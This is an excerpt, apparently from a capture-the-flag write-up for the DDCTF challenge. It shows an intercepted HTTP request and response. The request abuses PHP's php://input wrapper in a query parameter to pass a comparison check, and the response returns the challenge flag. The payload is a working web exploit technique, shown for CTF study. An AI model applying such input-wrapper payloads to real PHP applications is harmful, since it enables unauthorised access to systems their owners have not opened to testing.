 Request
Raw Params Headers Hex
POST /f1ag!ddctf.php?uid=123&k=php://input HTTP/1.1
Host: 117.51.150.246
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 18 Apr 2019 01:49:59 GMT
Server: Apache/2.4.7 (Unix) PHP/5.4.26
X-Powered-By: PHP/5.4.26
Content-Length: 37
Connection: close
Content-Type: text/html
DDCTF{436f6e67726174756c6174696f6e73}
先知社区